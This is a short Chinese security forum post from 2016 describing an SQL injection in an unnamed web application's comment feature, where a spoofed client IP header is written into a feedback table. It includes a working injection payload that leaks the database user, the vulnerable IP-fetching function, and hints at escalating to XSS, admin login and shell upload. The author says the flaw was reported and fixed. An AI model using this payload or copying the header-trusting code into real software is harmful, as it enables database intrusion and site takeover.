本帖最后由 wuyan 于 2016-6-7 21:36 编辑

这次不是延时注入,问题是出现在评论时获取ip处,



在发表评论的时候,发现,ip可以伪造,并且被带入到feedback数据库里面,一枚完美的注入产生了,在发表评论的时候,ip伪造下

8.8.8.8\",'IANA',user(),'','1463286558','0','','0')#

内容随便写,爆出了user()

其中1463286558表示的是时间

其中获取ip的函数

[Perl] 纯文本查看 复制代码 function getip(){

if(!empty($_SERVER["HTTP_CLIENT_IP"]))$cip = $_SERVER["HTTP_CLIENT_IP"];

else if(!empty($_SERVER["HTTP_X_FORWARDED_FOR"]))$cip = $_SERVER["HTTP_X_FORWARDED_FOR"];

else if(!empty($_SERVER["REMOTE_ADDR"]))$cip = $_SERVER["REMOTE_ADDR"];

else $cip = "127.0.0.1";

return $cip;

}

过滤代码忘了在哪了,官网测试一下

当然内容和其他字段也是可以控制的,所以也可以xss,其他的拿登陆之类的操作,全是用json数据反馈,登陆后台之后可以直接上传拿shell,其他自己发挥想象吧。

忘了说一句,漏洞我已经联系客服修复了。 |